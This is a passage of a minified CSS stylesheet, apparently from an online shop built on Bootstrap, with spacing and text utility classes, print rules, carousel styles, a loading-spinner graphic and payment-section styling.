important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}.mr-md-n5,.mx-md-n5{margin-right:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}.ml-md-n5,.mx-md-n5{margin-left:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.stretched-link:after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:transparent}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace!important}.text-justify{text-align:justify!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light,.font-weight-lighter,.font-weight-normal{font-weight:300!important}.font-weight-bold,.font-weight-bolder{font-weight:500!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#333!important}a.text-primary:focus,a.text-primary:hover{color:#0d0d0d!important}.text-secondary{color:#f7f7f7!important}a.text-secondary:focus,a.text-secondary:hover{color:#d1d1d1!important}.text-success{color:#28a745!important}a.text-success:focus,a.text-success:hover{color:#19692c!important}.text-info{color:#17a2b8!important}a.text-info:focus,a.text-info:hover{color:#0f6674!important}.text-warning{color:#b8004a!important}a.text-warning:focus,a.text-warning:hover{color:#6c002b!important}.text-danger{color:#d20000!important}a.text-danger:focus,a.text-danger:hover{color:#860000!important}.text-light{color:#f8f9fa!important}a.text-light:focus,a.text-light:hover{color:#cbd3da!important}.text-dark{color:#333!important}a.text-dark:focus,a.text-dark:hover{color:#0d0d0d!important}.text-body{color:#333!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:hsla(0,0%,100%,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none!important}.text-break{word-break:break-word!important;word-wrap:break-word!important}.text-reset{color:inherit!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media print{*,:after,:before{text-shadow:none!important;-webkit-box-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]:after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}.container,body{min-width:992px!important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #dee2e6!important}.table-dark{color:inherit}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#dee2e6}.table .thead-dark th{color:inherit;border-color:#dee2e6}}.slick-slider{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list,.slick-slider{position:relative;display:block}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}:root{--navbar-expand-breakpoint:1020px;--header-height:100px}.anchor-target{position:absolute;opacity:0;pointer-events:none;z-index:-1;display:block}.img-fluid{width:100%}.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{max-width:1550px;margin-left:auto;margin-right:auto}.no-gutters{margin-right:0!important;margin-left:0!important}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0!important;padding-left:0!important}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{padding-right:15px;padding-left:15px}.row{margin-right:-15px;margin-left:-15px}.col,[class*=col-]{padding-right:15px;padding-left:15px}@media (min-width:576px){.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{padding-right:25px;padding-left:25px}.row{margin-right:-25px;margin-left:-25px}.col,[class*=col-]{padding-right:25px;padding-left:25px}}@media (min-width:768px){.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{padding-right:15px;padding-left:15px}.row{margin-right:-15px;margin-left:-15px}.col,[class*=col-]{padding-right:15px;padding-left:15px}}@media (min-width:992px){.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{padding-right:25px;padding-left:25px}.row{margin-right:-25px;margin-left:-25px}.col,[class*=col-]{padding-right:25px;padding-left:25px}}@media (min-width:1200px){.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{padding-right:25px;padding-left:25px}.row{margin-right:-25px;margin-left:-25px}.col,[class*=col-]{padding-right:25px;padding-left:25px}}.btn,.btn-pink{text-transform:uppercase;padding:10px 20px;border-radius:30px}.swal-wide{width:98%!important}@media (min-width:992px){.swal-wide{width:70%!important}}.h1.section-title,.h2.section-title,.h3.section-title,.h4.section-title,.h5.section-title,.h6.section-title,h1.section-title,h2.section-title,h3.section-title,h4.section-title,h5.section-title,h6.section-title{position:relative}::selection{background:#b8004a;color:#fff}::-moz-selection{background:#b8004a;color:#fff}.full-row-bg{background-color:#f2f2f2}.btn-arrow-right{padding-right:30px;background-size:auto 11px;background-image:url([data-uri]);background-position:calc(100% - 10px) 50%;background-repeat:no-repeat}.lazyload,.lazyloading{opacity:.01}.lazyloaded{opacity:1;-webkit-transition:opacity .2s ease;-o-transition:opacity .2s ease;transition:opacity .2s ease}img[data-src],img[data-srcset]{display:block;min-height:1px}.img-background{position:absolute;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;top:0;left:0;bottom:0}main.wrap{padding-top:120px}select.form-control{padding-top:10px;padding-bottom:10px}.btn.btn-disable-on-loading{position:relative}.btn.btn-disable-on-loading:after{content:"";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' version='1.0' width='20' height='20' viewBox='0 0 128 128'%3E%3Cg%3E%3Cpath d='M75.4 126.63a11.43 11.43 0 01-2.1-22.65 40.9 40.9 0 0030.5-30.6 11.4 11.4 0 1122.27 4.87h.02a63.77 63.77 0 01-47.8 48.05v-.02a11.38 11.38 0 01-2.93.37z' fill='%23fff'/%3E%3CanimateTransform attributeName='transform' type='rotate' from='0 64 64' to='360 64 64' dur='600ms' repeatCount='indefinite'/%3E%3C/g%3E%3C/svg%3E");background-size:20px 20px;background-repeat:no-repeat;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);height:20px;width:20px;pointer-events:none;opacity:0;-webkit-transition:opacity .3s cubic-bezier(cubic-bezier(.165,.84,.44,1));-o-transition:opacity .3s cubic-bezier(cubic-bezier(.165,.84,.44,1));transition:opacity .3s cubic-bezier(cubic-bezier(.165,.84,.44,1))}.btn.btn-disable-on-loading.loading{opacity:1;text-indent:-10000px}.btn.btn-disable-on-loading.loading:after{opacity:1}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.btn.btn-disable-on-loading:after{background-image:url([data-uri])}.btn.btn-disable-on-loading.btn-warning:after{background-image:url([data-uri])}}.mt-50{margin-top:50px}.mt-40{margin-top:40px}.mt-30{margin-top:30px}.mt-25{margin-top:25px}.mt-20{margin-top:20px}.mt-15{margin-top:15px}.mt-10{margin-top:10px}.mt-5{margin-top:5px}.mt-0{margin-top:0}.mb-50{margin-bottom:50px}.mb-40{margin-bottom:40px}.mb-30{margin-bottom:30px}.mb-25{margin-bottom:25px}.mb-20{margin-bottom:20px}.mb-15{margin-bottom:15px}.mb-10{margin-bottom:10px}.mb-5{margin-bottom:5px}.mb-0{margin-bottom:0}.swal-size-xlg{width:50%!important}.ui-menu.ui-widget.ui-widget-content.ui-autocomplete.ui-front{z-index:999999}@media only screen and (max-width:600px){.swal-size-xlg{width:100%!important}}.new-arrivals-section{margin-top:45px;margin-bottom:70px}@media (min-width:768px){.new-arrivals-section{margin-top:45px;margin-bottom:70px}}.new-arrivals-section>h3{text-align:center;font-weight:700;margin-bottom:45px;font-size:1.375rem}@media (min-width:768px){.new-arrivals-section>h3{margin-bottom:45px}}@media (min-width:992px){.new-arrivals-section>h3{font-size:1.5rem}}.new-arrivals-section .product{margin-bottom:20px}h1,h2,h3{font-family:Trochut,cursive}footer a[href^=tel]{color:inherit;text-decoration:none}#accordionPayment .card-header{position:relative}#accordionPayment .card-header .payment-method{position:absolute;top:50%;right:20px;-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);font-size:1.07em;text-transform:uppercase;pointer-events:none}@font-face{font-family:thygaregular;src:url(/dist-prod/fonts/thyga_ebc1b0f8.woff2) format("woff2"),url(/dist-prod/fonts/thyga_6e20fa63.woff) format("woff");font-weight:400;font-style:normal}.swal2-container{padding:30px 15px}@media (min-width:576px){.swal2-container{padding-top:50px;padding-bottom:50px}}@media (min-width:768px){.swal2-container{padding-top:30px;padding-bottom:30px}}@media 